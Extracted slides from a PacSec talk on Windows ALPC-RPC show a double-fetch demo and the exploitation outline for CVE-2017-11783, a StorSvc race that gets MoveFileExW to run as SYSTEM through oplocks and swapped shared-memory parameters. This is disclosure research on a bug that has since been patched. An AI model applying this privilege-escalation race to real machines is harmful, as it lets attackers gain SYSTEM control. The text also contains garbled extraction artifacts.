

**メロトメタトメミトメミト (ミ) の女々** 



## Testing our hypothesis - 2

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

int Pouet(handle\_t, const unsigned char\* trololo) { std::cout << "Priting parameter: " << trololo << std::endl; std::cout << "Waiting 1 second" << std::endl; Sleep(1000); std::cout << "RE-Priting parameter: " << trololo << std::endl; return 42; }

### The result !

The server

λ Example1ExplicitServer.exe Priting parameter: My First Message Waiting 1 second RE-Priting parameter: VULNERABLE !

Clément Rouault & Thomas Imbert PacSec

• This should allow us to trigger TOCTOU & double-fetch in some services



## Finding a target

Target StorSvc

[A view into](#page-0-0) ALPC-RPC

#### [CVE-2017-11783](#page-36-0)

be7f785e-0e3a-4ab7-91de-7e46e443be29 v0.0

Method 14: SvcMoveFileInheritSecurity

#### PseudoCode

```
RPC STATUS SvcMoveFileInheritSecurity(handle_t AutoBindingHandle, wchar_t *OldFileName,
                                        wchar_t *NewFileName, DWORD Flags)
{
   if ( RpcImpersonateClient(0) == RPC S OK )
    {
        if ( MoveFileExW(OldFileName, NewFileName, Flags) )
        {
            RpcRevertToSelf();
            if ( InitializeAcl(&pAcl, 8, 2) )
            {
                if ( SetNamedSecurityInfoW(NewFileName, /*[...]*/) != ERROR_SUCCESS )
                    MoveFileExW(NewFileName, OldFileName, Flags);
            }
            // [...]
```
Clément Rouault & Thomas Imbert PacSec

### Last MoveFileExW done as NT Authority\SYSTEM

**KORK ERKERKER ADAM** 



## Exploit

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

Clément Rouault & Thomas Imbert PacSec

### Requirements

- **Reach the vulnerable MoveFileEx** 
	- **•** First MoveFileEx must SUCCEED
	- SetNamedSecurityInfoW must FAIL
- Win the race: change params in between the two MoveFile

### **Steps**

- Setup files src, dst and new\_src in %LocalAppData%\Low
- Lock the destination file (dst) using oplock
- Call SvcMove(src, dst, MOVEFILE\_REPLACE\_EXISTING)
- When the lock's callback triggers
	- Change the function parameters (shared mem) dst ⇒ new\_src & src ⇒ new\_dst
	- Remove WRITE\_DAC for system in the ACL of new\_src
- MoveFileEx(new\_src, new\_dst) run as SYSTEM



## DEMO

DEMO TIME !

K ロ ▶ K @ ▶ K 할 > K 할 > 1 할 > 1 이익어

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)



## <span id="page-47-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

[Conclusion](#page-47-0)

Clément Rouault & Thomas Imbert PacSec



K ロ ▶ K @ ▶ K 할 > K 할 > 1 할 > 1 이익어



## Conclusion

#### [A view into](#page-0-0) ALPC-RPC

[Conclusion](#page-47-0)

- Complex subject
- Few RPC servers expect a custom client
- A lot of work still need to be done
- We hope our open-source implementation helps others start on this topic
- Thanks to Microsoft for their quick responses and fix

**KORK ERKERKER ADAM** 



### <span id="page-49-0"></span>Questions?

[A view into](#page-0-0) ALPC-RPC

[Conclusion](#page-47-0)

Thank you for your attention

<https://github.com/hakril/PythonForWindows> [https://portal.msrc.microsoft.com/en-US/](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11783) [security-guidance/advisory/CVE-2017-11783](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11783)

**KOLKARYKELKEL & MAG** 

